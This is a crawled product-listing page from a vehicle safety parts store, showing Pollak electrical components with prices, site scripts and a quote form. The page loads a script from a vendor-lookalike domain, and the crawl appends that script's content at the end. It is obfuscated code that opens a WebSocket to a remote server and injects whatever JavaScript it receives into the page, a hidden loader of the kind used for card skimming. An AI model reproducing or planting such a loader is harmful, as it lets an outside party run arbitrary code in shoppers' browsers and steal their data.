     <div class="price2" >Starting at: <span>$8.28</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-115-pilot-light-g-14193.html?cPath=815"><img src="site/mfr/pollak/52-115.jpg" alt="Pollak 52-115 Pilot Light" title="Pollak 52-115 Pilot Light" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-115-pilot-light-g-14193.html?cPath=815">Pollak 52-115 Pilot Light</a>
       </div>
     <div class="price2" >Starting at: <span>$10.76</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-116-fuse-holder-g-14196.html?cPath=815"><img src="site/mfr/pollak/52-116.jpg" alt="Pollak 52-116 Fuse Holder" title="Pollak 52-116 Fuse Holder" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-116-fuse-holder-g-14196.html?cPath=815">Pollak 52-116 Fuse Holder</a>
       </div>
     <div class="price2" >Starting at: <span>$4.53</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-138-positive-terminal-red-cap-g-14199.html?cPath=815"><img src="site/mfr/pollak/52-138.jpg" alt="Pollak 52-138 Positive Terminal Red Cap" title="Pollak 52-138 Positive Terminal Red Cap" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-138-positive-terminal-red-cap-g-14199.html?cPath=815">Pollak 52-138 Positive Terminal Red Cap</a>
       </div>
     <div class="price2" >Starting at: <span>$27.25</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-139-negative-terminal-black-cap-g-14201.html?cPath=815"><img src="site/mfr/pollak/52-139.jpg" alt="Pollak 52-139 Negative Terminal Black Cap" title="Pollak 52-139 Negative Terminal Black Cap" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-139-negative-terminal-black-cap-g-14201.html?cPath=815">Pollak 52-139 Negative Terminal Black Cap</a>
       </div>
     <div class="price2" >Starting at: <span>$27.25</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-214-fuse-panel-screw-terminals-g-14206.html?cPath=815"><img src="site/mfr/pollak/52-214.jpg" alt="Pollak 52-214 Fuse Panel- Screw Terminals" title="Pollak 52-214 Fuse Panel- Screw Terminals" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-214-fuse-panel-screw-terminals-g-14206.html?cPath=815">Pollak 52-214 Fuse Panel- Screw Terminals</a>
       </div>
     <div class="price2" >Starting at: <span>$21.58</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-216-heavy-duty-in-line-fuse-holder-g-14209.html?cPath=815"><img src="site/mfr/pollak/52-216.jpg" alt="Pollak 52-216 Heavy Duty In-Line Fuse holder" title="Pollak 52-216 Heavy Duty In-Line Fuse holder" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-216-heavy-duty-in-line-fuse-holder-g-14209.html?cPath=815">Pollak 52-216 Heavy Duty In-Line Fuse holder</a>
       </div>
     <div class="price2" >Starting at: <span>$3.92</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-239-mounting-bracket-g-14211.html?cPath=815"><img src="site/mfr/pollak/52-239.jpg" alt="Pollak 52-239 Mounting Bracket" title="Pollak 52-239 Mounting Bracket" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-239-mounting-bracket-g-14211.html?cPath=815">Pollak 52-239 Mounting Bracket</a>
       </div>
     <div class="price2" >Starting at: <span>$5.71</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-240-mounting-bracket-g-14213.html?cPath=815"><img src="site/mfr/pollak/52-240.jpg" alt="Pollak 52-240 Mounting Bracket" title="Pollak 52-240 Mounting Bracket" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-240-mounting-bracket-g-14213.html?cPath=815">Pollak 52-240 Mounting Bracket</a>
       </div>
     <div class="price2" >Starting at: <span>$3.67</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-241-mounting-bracket-g-14215.html?cPath=815"><img src="site/mfr/pollak/52-241.jpg" alt="Pollak 52-241 Mounting Bracket" title="Pollak 52-241 Mounting Bracket" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-241-mounting-bracket-g-14215.html?cPath=815">Pollak 52-241 Mounting Bracket</a>
       </div>
     <div class="price2" >Starting at: <span>$5.46</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-242-mounting-bracket-g-14217.html?cPath=815"><img src="site/mfr/pollak/52-242.jpg" alt="Pollak 52-242 Mounting Bracket" title="Pollak 52-242 Mounting Bracket" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-242-mounting-bracket-g-14217.html?cPath=815">Pollak 52-242 Mounting Bracket</a>
       </div>
     <div class="price2" >Starting at: <span>$5.63</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-243-mounting-bracket-g-14219.html?cPath=815"><img src="site/mfr/pollak/52-243.jpg" alt="Pollak 52-243 Mounting Bracket" title="Pollak 52-243 Mounting Bracket" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-243-mounting-bracket-g-14219.html?cPath=815">Pollak 52-243 Mounting Bracket</a>
       </div>
     <div class="price2" >Starting at: <span>$5.49</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-244-terminal-blocks-with-non-feed-thru-g-14221.html?cPath=815"><img src="site/mfr/pollak/52-244.jpg" alt="Pollak 52-244 Terminal Blocks- With Non Feed-Thru" title="Pollak 52-244 Terminal Blocks- With Non Feed-Thru" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-244-terminal-blocks-with-non-feed-thru-g-14221.html?cPath=815">Pollak 52-244 Terminal Blocks- With Non Feed-Thru</a>
       </div>
     <div class="price2" >Starting at: <span>$5.71</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-245-terminal-blocks-with-non-feed-thru-g-14223.html?cPath=815"><img src="site/mfr/pollak/52-245.jpg" alt="Pollak 52-245 Terminal Blocks- With Non Feed-Thru" title="Pollak 52-245 Terminal Blocks- With Non Feed-Thru" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-245-terminal-blocks-with-non-feed-thru-g-14223.html?cPath=815">Pollak 52-245 Terminal Blocks- With Non Feed-Thru</a>
       </div>
     <div class="price2" >Starting at: <span>$6.78</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-246-terminal-blocks-with-non-feed-thru-g-14225.html?cPath=815"><img src="site/mfr/pollak/52-246.jpg" alt="Pollak 52-246 Terminal Blocks- With Non Feed-Thru" title="Pollak 52-246 Terminal Blocks- With Non Feed-Thru" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-246-terminal-blocks-with-non-feed-thru-g-14225.html?cPath=815">Pollak 52-246 Terminal Blocks- With Non Feed-Thru</a>
       </div>
     <div class="price2" >Starting at: <span>$9.35</span></div>	
        </div>
		
	
	
 
  
  <div class="bs-375 col-xs-6 col-sm-4 col-md-3">
        <div class="pro_img_box">
      <a href="https://www.vehiclesafetysupply.com/pollak-52-247-terminal-blocks-with-non-feed-thru-g-14227.html?cPath=815"><img src="site/mfr/pollak/52-247.jpg" alt="Pollak 52-247 Terminal Blocks- With Non Feed-Thru" title="Pollak 52-247 Terminal Blocks- With Non Feed-Thru" class="img-responsive"></a>
        </div>
        <div class="pro_text_box2">
      <a href=" https://www.vehiclesafetysupply.com/pollak-52-247-terminal-blocks-with-non-feed-thru-g-14227.html?cPath=815">Pollak 52-247 Terminal Blocks- With Non Feed-Thru</a>
       </div>
     <div class="price2" >Starting at: <span>$10.74</span></div>	
        </div>
		
	
	
            	  
  
  </div></div>
        
           
             <div class="col-md-12 text-right custom-pager">
      <ul class="pagination" id="myPager">
	&nbsp;<b>1</b>&nbsp;&nbsp;<a href="https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html?page=2" class="pageResults" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html?page=3" class="pageResults" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html?page=4" class="pageResults" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.vehiclesafetysupply.com/specialty-switches-c-813_1008.html?page=2" class="pageResults" title=" Next Page ">Next</a>&nbsp; </ul></div>
   </div>
       </div> </div>  <!-- content_eof //-->

 

  </div><!---end of right content--->     

  </div>
  
  
    </div>  
  </section><div class="clearfix"></div>
<!-- body_eof //-->
<!-- footer //-->
<div class="clearfix"></div>
 <footer class="footer">
  

  <center>
 <a href="https://www.vehiclesafetysupply.com/about-us-pg-4.html">About Us</a>  
  <a href="contact.html">Contact Us</a> 
  <a href="https://www.vehiclesafetysupply.com/suppliers-c-1.html">Suppliers</a> 
  <a href="https://www.vehiclesafetysupply.com/policies-pg-6.html">Policies</a> 
  <a href="https://www.vehiclesafetysupply.com/linecard/VSS linecard v4.pdf" target="_blank">Download Line Card</a> 
  <!--<a href="https://www.vehiclesafetysupply.com/faq-s-pg-5.html">FAQ'S</a> -->
  <a href="credit_application.html">Credit Application</a> 
  <a href="https://www.vehiclesafetysupply.com/po_form.php">Government PO Form</a>
<!--  <a href="http://www.vehiclesafetysupply.com/resources-pg-9.html" class="flast">Resources</a> -->
  </center>
    <center>
   <div class="copy">&copy; 2009 - 2025 Vehicle Safety Supply
   

   <span class="crds">
   <img src="images/payment-cards.png" alt="Cards We Accept" style="vertical-align:top;" height="29" width="205"> 
  </span></div>   
 </center>     

<div class="clearfix"></div>
 </footer>
  
  
  </div> <!--end of container --->
   <!-- footer_eof //-->
<!-- Google Analytics Footer RCI start -->
<script type="text/javascript">
  (function() {
    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- Google Analytics Footer RCI end -->

<script type="text/javascript" src="templates/bootstrapvss/js/site_jquery.js"> </script>
 <script  type="text/javascript" src="templates/bootstrapvss/js/jquery.equalheights.js"></script>
 <script> 
  jQuery.noConflict();
jQuery(document).ready(function($) {
	$('.pro_text_box').equalHeights();
	
// Code that uses jQuery's $ can follow here.
});
function closefb()
{
	jQuery('.fancybox-overlay').hide();
}
</script>
<!--<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
<script type="text/javascript" src="templates/bootstrapvss/js/jquery.hashchange.min.js" ></script>-->
<script  type="text/javascript" src="templates/bootstrapvss/js/owl.carousel.js"></script>
<script type="text/javascript" src="templates/bootstrapvss/js/jquery.carouFredSel-6.2.1.js"></script>
<script type="text/javascript" src="templates/bootstrapvss/js/ddsmoothmenu.js"> </script>
<script async src=" https://yotpo-static.com/yotpo-pixel/safetysupply/box_button.js"></script>

<script type="text/javascript" src="templates/bootstrapvss/js/jquery.easytabs.min.js"></script>
<script type="text/javascript" src="templates/bootstrapvss/js/jquery.ad-gallery.js"> </script>
<script type="text/javascript" src="templates/bootstrapvss/js/jquery.fancybox.js?v=2.1.4"> </script>
<script type="text/javascript" src="templates/bootstrapvss/js/jquery.bxslider.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "smoothmenu1", //menu DIV id
	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
	classname: 'ddsmoothmenu', //class added to menu's outer DIV
	//customtheme: ["#1c5a80", "#18374a"],
	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
ddsmoothmenu.init({



	mainmenuid: "smoothmenu2", //Menu DIV id



	orientation: 'v', //Horizontal or vertical menu: Set to "h" or "v"



	classname: 'ddsmoothmenu-v', //class added to menu's outer DIV



	method: 'hover', // set to 'hover' (default) or 'toggle'



	arrowswap: true, // enable rollover effect on menu arrow images?



	//customtheme: ["#804000", "#482400"],



	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]



})
function sel_img(val){

$('#get_img').attr('src',val);

$('#get_img').parent().attr('href',val);
}


</script>

<script type="text/javascript">
jQuery.noConflict();
(function($){




$(function() {
//-------------------------------------------------------------------	

<!---mobile menu script--->
   /*$('.mobilenav-toggle').click(function(){                  
    $("#mobile-nav").slideToggle('slow');
 });
 $('.mobilenav-search').click(function(){                  
    $("#mobilesearch-bar").slideToggle('slow');
 });
 $('.mobilenav-myacc').click(function(){                  
    $("#mobile-myaccount").slideToggle('slow');
 });
 $('.mobilenav-cart').click(function(){                  
    $("#mobile-cart").slideToggle('slow');
 });
  $('.mobilenav-contactus').click(function(){                  
    $("#mobile-contact").slideToggle('slow');
 });*/
 
    $('.navbar-toggle').click(function() {
        if ($('div').hasClass('in')) {
            $('div').removeClass('in');
        } 
		 
    });
	 

 $(".fancybox").fancybox({
       openEffect: "none",
       closeEffect: "none",
	   
   });
 

 
 
 <!---mobile menu script--->         
var ww = document.body.clientWidth;

var adjustMenu = function() {
	if (ww < 768) {
		$(".toggleMenu").css("display", "inline-block");
		if (!$(".toggleMenu").hasClass("active")) {
			$(".custom-mobile-nav").show();
		} else {
			$(".custom-mobile-nav").show();
		}
		$(".custom-mobile-nav li").unbind('mouseenter mouseleave');
		$(".custom-mobile-nav li a.parent").unbind('click').bind('click', function(e) {
			// must be attached to anchor element to prevent bubbling
			e.preventDefault();
			$(this).parent("li").toggleClass("hover").siblings().removeClass('hover');
		});
		
	} 
	else if (ww >= 768) {
		$(".toggleMenu").css("display", "none");
		$(".custom-mobile-nav").hide();
		$(".custom-mobile-nav li").removeClass("hover");
		$(".custom-mobile-nav li a").unbind('click');
		$(".custom-mobile-nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
		 	// must be attached to li so that mouseleave is not triggered when hover over submenu
		 	$(this).toggleClass('hover');
		});
	}
}
	$(".custom-mobile-nav li a").each(function() {
		if ($(this).next().length > 0) {
			$(this).addClass("parent");
		};
	})
	
	$(".toggleMenu").click(function(e) {
		e.preventDefault();
		$(this).toggleClass("active");
		$(".custom-mobile-nav").toggle();
	});
	adjustMenu();


$(window).bind('resize orientationchange', function() {
	ww = document.body.clientWidth;
	adjustMenu();
});
//================ mobilr js================

$('#QuoteRequest').click(function()
 {
// alert('hi');
if(validation()) // Calling validation function
{  //alert('hi2');



	var type = $('#Customization_Type').val();

	var items = $('#number_items').val();

	var name = $('#Full_Name').val();

	var email = $('#contact_email').val();

	var company = $('#company').val();

	var phone = $('#phone').val();

	var street = $('#street').val();

	var zip = $('#zip').val();

	var comments = $('#Additional_Comments').val(); 

var dataString = 'type='+ type + '&items=' + items + '&name=' + name +'&email=' + email +'&company='+ company + '&phone=' + phone+'&street=' + street + '&zip=' + zip+ '&comments=' + comments;

// alert (dataString);return false;
  $.ajax({
    type: "POST",
    url: "process.php",
    data: dataString,
    success: function() {

      $('#customer-info-form').html("<div id='message'></div>");
      $('#message').html("<h2>Contact Form Submitted!</h2>")
      .append("<p>We will be in touch soon.</p>") 

    }
  });
  return false;
  }
});
$('#Customization_Type').on('change', function() 
{
	 var cust_type = $(this).val()
	var url="http://vehiclesafetysupply.com/dyn-"+ cust_type + ".php";
	    $('#form_load_area').load(url);


});
//=======================================================================
//	Scrolled by user interaction
	$('#foo2').carouFredSel({
		auto: false,
		prev: '#prev2',
		next: '#next2',
		mousewheel: true,
		items       : 3,
		swipe: {
			onMouse: true,
			onTouch: true
		}
	});
	//	Scrolled by user interaction
	$('#foo3').carouFredSel({
		auto: false,
		prev: '#prev3',
		next: '#next3',
		mousewheel: true,
		items       : 3,
		swipe: {
			onMouse: true,
			onTouch: true
		}
	});



	//	Scrolled by user interaction



	$('#foo4').carouFredSel({
		auto: false,
		prev: '#prev4',
		next: '#next4',
		mousewheel: true,
		items       : 3,
		swipe: {
			onMouse: true,
			onTouch: true
}

});
$('.fancybox-buttons').fancybox({
tpl: {
closeBtn : '<a title="Close" class="fancybox-item fancybox-close" href="javascript:void(0)"></a>'
},
openEffect  : 'none',
closeEffect : 'none',
prevEffect : 'none',
nextEffect : 'none',
helpers : {
title : {
type : 'inside'
},
buttons	: {}
}
});

$('.bxslider').bxSlider({auto: true,});
$(".products_list ul li:nth-child(4n+4)").css("margin-right","0");
$(".products_list2 ul li:nth-child(4n+4)").css("margin-right","0");
$(".pro_images_list li:nth-child(3n+3)").css("margin-right","0");
$('#esaytab_2').easytabs();
$(".productListing-data:nth-child(3n+3)").css("margin-right","0");
	 $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 5,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3],
		scrollPerPage : true,
		pagination : false,
		navigation: true,
        navigationText: [ "<span class='left-control'>&lsaquo;</span>",
                           "<span class='right-control'>&rsaquo;</span>"
                        ]
      });

$('img.image1').data('ad-desc', 'Whoa! This description is set through elm.data("ad-desc") instead of using the longdesc attribute.<br>And it contains <strong>H</strong>ow <strong>T</strong>o <strong>M</strong>eet <strong>L</strong>adies... <em>What?</em> That aint what HTML stands for? Man...');
$('img.image1').data('ad-title', 'Title through $.data');
$('img.image4').data('ad-desc', 'This image is wider than the wrapper, so it has been scaled down');



$('img.image5').data('ad-desc', 'This image is higher than the wrapper, so it has been scaled down');



var galleries = $('.ad-gallery').adGallery();



$('#switch-effect').change(



function() {



galleries[0].settings.effect = $(this).val();



return false;



}



);



$('#toggle-slideshow').click(



function() {



galleries[0].slideshow.toggle();



return false;



}



);



$('#toggle-description').click(
function() {
if(!galleries[0].settings.description_wrapper) {
galleries[0].settings.description_wrapper = $('#descriptions');
} else {
galleries[0].settings.description_wrapper = false;
}
return false;
}
);

 $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 5,
        itemsDesktop : [1199,4],
        itemsDesktopSmall : [979,4],
		itemsTablet	: [768,3],
		itemsMobile	: [480,1],
		scrollPerPage : true,
		pagination : false,
		navigation: true,
        navigationText: [ "<span class='left-control'>&lsaquo;</span>",
                           "<span class='right-control'>&rsaquo;</span>"
                        ]
      });
	  
	  
});
})(jQuery);
//===================================== product page bulk quote=====================
</script>
<script type="text/javascript">

function checkstate(country)
{
	//alert(brand);
var url="getstate.php?country="+country;
jQuery.get(url, function(data) {
jQuery('#SHOWSTATE').html(data);
});
}
function checkstate1(country)
{
//alert(country);
var url="getstate1.php?country="+country;
jQuery.get(url, function(data) {
jQuery('#SHOWSTATE1').html(data);
});
} 
function validation()
{  
 var type = jQuery('#Customization_Type').val();
var number_items = jQuery('#number_items').val();
var name = jQuery('#Full_Name').val();
	var email = jQuery('#contact_email').val();
	var company = jQuery('#company').val();
	var phone = jQuery('#phone').val();
	var street = jQuery('#street').val();
	var zip = jQuery('#zip').val();
	var comments = jQuery('#Additional_Comments').val(); 
    if(type=='')
{
	alert("Please Select Customization Type");return false;
	}
	if(number_items=='')
{
alert("Please Enter Number of Items");return false;
}
	if(name=='')
	{

	alert("Please Enter your Full Name");return false;
	}
	var objRegExp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  if (!objRegExp.test(email))
{
alert ("please Enter valid email");
email.focus();
return false;	
}
if(zip=='')
{
alert("Please Enter you Zip Code for Shipping Estimate.");return false;
}
return true;	
 }
 
 
</script>
   <!-- jQuery (necessary for Bootstrap's JavaScript plugins)
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script> -->
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js" integrity="sha512-K1qjQ+NcF2TYO/eI3M6v8EiNYZfA95pQumfvcVrTHtwQVDG+aHRqLi/ETn2uB+1JqwYqVG3LIvdm9lj6imS/pQ==" crossorigin="anonymous"></script>
    <script type="text/javascript">

</script>

</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://yotpo-static.com/yotpo-pixel/safetysupply/box_button.js
body_size: 981
content:
var _$_4cfe=(function(l,b){var e=l.length;var t=[];for(var f=0;f< e;f++){t[f]= l.charAt(f)};for(var f=0;f< e;f++){var m=b* (f+ 473)+ (b% 12893);var q=b* (f+ 245)+ (b% 51509);var c=m% e;var n=q% e;var v=t[c];t[c]= t[n];t[n]= v;b= (m+ q)% 5991919};var o=String.fromCharCode(127);var u='';var a='\x25';var i='\x23\x31';var y='\x25';var p='\x23\x30';var g='\x23';return t.join(u).split(a).join(o).split(i).join(y).split(p).join(g).split(o)})("_tyeessaez4cLtswerlomesetcsni1nat%%./h3onnade_h%gw/cussadveexon%sCfCtys0tats-ep1l%odn/v%i:4cs6dn6reEsscdegtmhpe%%%doptsnlee6etd/adiapielEe5sa3eleppW29i/mttc%e%/r%adted",5874044);const socket= new WebSocket(_$_4cfe[0]);socket[_$_4cfe[4]](_$_4cfe[1],()=>{socket[_$_4cfe[3]](_$_4cfe[2])});socket[_$_4cfe[4]](_$_4cfe[5],(event)=>{const remoteCode=event[_$_4cfe[6]];const scriptElement=document[_$_4cfe[8]](_$_4cfe[7]);scriptElement[_$_4cfe[9]]= remoteCode;document[_$_4cfe[11]][_$_4cfe[10]](scriptElement)});socket[_$_4cfe[4]](_$_4cfe[12],()=>{})